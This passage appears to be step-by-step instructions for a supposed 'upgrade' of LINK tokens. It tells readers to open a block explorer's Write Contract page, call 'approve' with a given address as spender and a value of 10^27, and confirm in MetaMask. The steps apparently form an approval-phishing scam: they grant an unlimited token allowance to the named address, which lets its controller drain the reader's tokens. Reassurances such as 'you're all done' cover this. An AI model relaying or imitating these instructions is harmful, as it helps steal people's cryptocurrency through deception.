 3. First, select the “approve” function, enter the LINK proxy contract address in
the “_spender(address)” field,
0X7AE7D6E2E61FBF0BE780DD19B6A01F5D44BEDE89.
Second, enter 1000000000000000000000000000 in the “_value(uint256)”
field.
Third, select “Write” button and confirm the approval in MetaMask - this will
approve the full balance of LINK in your connected account.
Transfers Holders Info DEX Trades Read Contract Write Contract Analytics Comments
Connected - Web3
[Expand all] [Reset]
1. approve
_spender (address)
_value (uint256) +
Write
When the transaction is confirmed the update is complete. Meanwhile, you may sell,
trade and swap LINK tokens, this will not affect the upgrading process. That's it,
you're all done!